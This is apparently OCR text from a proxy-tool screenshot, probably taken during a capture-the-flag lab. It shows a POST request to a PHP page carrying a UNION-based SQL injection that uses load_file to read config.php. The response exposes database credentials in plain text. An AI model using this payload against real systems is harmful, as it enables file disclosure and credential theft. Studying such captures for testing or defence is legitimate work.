 Request
Response
Method Text Send Text
POST http://10.10.11.128/index.php HTTP/1.1
host: 10.10.11.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
content-length: 64
Origin: https://10.10.11.128
Connection: keep-alive
Referer: https://10.10.11.128/index.php
Cookie: PHPSESSID=1unojhgqso2qgq59dljb509alt
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
player=' union select load_file('/var/www/html/config.php');-- -
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
content-length: 262
Sorry, <?php
session_start();
$servername = "127.0.0.1";
$username = "uhc";
$password = "uhc-11qual-global-pw";
$dbname = "november";
$conn = new mysqli($servername, $username, $password,
$dbname);
?>
you are not eligible due to already qualifying.
Find: No matches
Time: 175 ms Body Length: 262 Total Length